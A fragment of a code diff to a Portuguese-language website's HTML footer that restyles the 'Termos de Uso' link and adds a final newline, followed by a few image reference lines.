                 <a href="termos-de-uso.html"
-                    style="color: var(--text-muted); text-decoration: none; margin: 0 10px;">Termos de Uso</a>
+                    style="color: var(--primary-dark); text-decoration: underline; margin: 0 10px; font-weight: 600;">Termos de Uso</a>
             </div>
         </div>
     </footer>
@@ -1559,4 +1575,4 @@
     <script src="analytics.js" defer></script>
 </body>
 
-</html>+</html>





